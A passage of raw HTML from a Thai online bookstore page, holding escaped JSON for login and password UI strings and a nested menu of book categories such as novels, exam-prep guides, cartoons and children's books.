0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;etc__connect-005&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;vue--email-or-mobile&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25 \u0e2b\u0e23\u0e37\u0e2d \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;etc__gift-code-001&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;etc__gift-code-002&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22!&quot;,&quot;vue--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;auth__accept-term&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;auth__subscribe&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;password__long&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;password__one-letter&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-number&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-special-character&quot;:&quot;\u0e21\u0e35\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 @, #, !, %&quot;}"></header-search-form>
                    </div>

                    <div id="category-menu" class="tw-ml-[25px] tw-flex md:tw-hidden">
                        <div id="burger-skeleton">
    <div class="bar"></div>
    <div class="bar"></div>
    <div class="bar"></div>
</div>

<style>.bar{background-color:#fff;height:1px;margin:7px 0;transition:.4s;width:30px}#burger-menu-component{margin-right:-23px}#burger-skeleton{display:none}@media (max-width:1023px){#burger-skeleton{display:block;height:31px;margin-top:-7px;margin-bottom:-7px}}</style>
                        <category-menu :list-category="[{&quot;Lv&quot;:1,&quot;CodeLv1&quot;:0,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:0,&quot;CatList&quot;:[{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:35,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:86,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35&quot;,&quot;OrderNumber&quot;:0},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:6,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e42\u0e23\u0e41\u0e21\u0e19\u0e15\u0e34\u0e01&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:7,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e27\u0e31\u0e22\u0e23\u0e38\u0e48\u0e19&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:8,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e2a\u0e37\u0e1a\u0e2a\u0e27\u0e19\u0e2a\u0e2d\u0e1a\u0e2a\u0e27\u0e19 \u0e19\u0e34\u0e22\u0e32\u0e22\u0e25\u0e35\u0e49\u0e25\u0e31\u0e1a&quot;,&quot;OrderNumber&quot;:400},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:134,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e44\u0e25\u0e17\u0e4c\u0e42\u0e19\u0e40\u0e27\u0e25 (Light Novel)&quot;,&quot;OrderNumber&quot;:500}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e27\u0e32\u0e22 \u0e22\u0e39\u0e23\u0e34&quot;,&quot;OrderNumber&quot;:45,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:95,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e27\u0e32\u0e22 \u0e19\u0e34\u0e22\u0e32\u0e22\u0e22\u0e39\u0e23\u0e34&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:140,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e27\u0e32\u0e22 \u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e22\u0e39\u0e23\u0e34 &quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:65,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:161,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e08\u0e35\u0e19\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:87,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:4,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e01\u0e23\u0e23\u0e21&quot;,&quot;OrderNumber&quot;:95,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:55,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e19\u0e2d\u0e01\u0e40\u0e27\u0e25\u0e32&quot;,&quot;OrderNumber&quot;:50},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:1,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2a\u0e31\u0e49\u0e19&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:159,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e04\u0e14\u0e35\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:9,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e01\u0e23\u0e23\u0e21\u0e40\u0e22\u0e32\u0e27\u0e0a\u0e19&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:65,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e19\u0e14\u0e31\u0e07 \u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e0a\u0e35\u0e27\u0e34\u0e15&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21 \u0e2a\u0e32\u0e23\u0e04\u0e14\u0e35&quot;,&quot;OrderNumber&quot;:125,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:18,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:158,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2a\u0e32\u0e23\u0e04\u0e14\u0e35&quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;OrderNumber&quot;:155,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:141,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e19\u0e38\u0e1a\u0e32\u0e25 1 -3&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:142,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e1b.1&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:14,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d \u0e23\u0e30\u0e14\u0e31\u0e1a\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32&quot;,&quot;OrderNumber&quot;:110},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:143,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 1&quot;,&quot;OrderNumber&quot;:150},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:144,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 2&quot;,&quot;OrderNumber&quot;:190},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:145,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 3&quot;,&quot;OrderNumber&quot;:230},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:146,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 4&quot;,&quot;OrderNumber&quot;:270},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:147,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 5&quot;,&quot;OrderNumber&quot;:310},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:148,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;OrderNumber&quot;:350},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:149,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e21.1&quot;,&quot;OrderNumber&quot;:390},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:150,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 1&quot;,&quot;OrderNumber&quot;:430},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:151,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 2&quot;,&quot;OrderNumber&quot;:470},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:152,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 3&quot;,&quot;OrderNumber&quot;:510},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:15,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d \u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e2d\u0e19\u0e15\u0e49\u0e19&quot;,&quot;OrderNumber&quot;:550},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:153,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e21.4&quot;,&quot;OrderNumber&quot;:590},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:154,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 4&quot;,&quot;OrderNumber&quot;:630},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:155,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 5&quot;,&quot;OrderNumber&quot;:670},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:156,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;OrderNumber&quot;:710},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:16,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e2d\u0e19\u0e1b\u0e25\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:750},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:11,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22&quot;,&quot;OrderNumber&quot;:790},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:157,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1aTOEIC TOEFL IELTS&quot;,&quot;OrderNumber&quot;:830},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:21,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e20\u0e32\u0e29\u0e32\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:870},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:20,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1e\u0e08\u0e19\u0e32\u0e19\u0e38\u0e01\u0e23\u0e21&quot;,&quot;OrderNumber&quot;:910},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:19,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e15\u0e23\u0e35&quot;,&quot;OrderNumber&quot;:950},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:23,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e2a\u0e2d\u0e1a\u0e23\u0e32\u0e0a\u0e01\u0e32\u0e23 \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;OrderNumber&quot;:990}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19&quot;,&quot;OrderNumber&quot;:185,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:32,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e21\u0e31\u0e07\u0e07\u0e30 \u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:33,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e40\u0e2a\u0e23\u0e34\u0e21\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:38,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:400},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:40,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e27\u0e34\u0e17\u0e22\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:500},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:34,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e04\u0e13\u0e34\u0e15\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:600},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:37,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e18\u0e23\u0e23\u0e21\u0e30\u0e2a\u0e2d\u0e19\u0e43\u0e08&quot;,&quot;OrderNumber&quot;:700},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:35,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e19\u0e40\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:800}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:215,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:31,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e20\u0e32\u0e1e \u0e19\u0e34\u0e17\u0e32\u0e19&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:24,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e40\u0e0a\u0e32\u0e27\u0e19\u0e4c \u0e1e\u0e31\u0e12\u0e19\u0e32\u0e2a\u0e21\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:26,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e31\u0e14\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d \u0e25\u0e32\u0e01\u0e40\u0e2a\u0e49\u0e19 \u0e23\u0e30\u0e1a\u0e32\u0e22\u0e2a\u0e35&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:30,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e17\u0e32\u0e19\u0e2a\u0e2d\u0e07\u0e20\u0e32\u0e29\u0e32   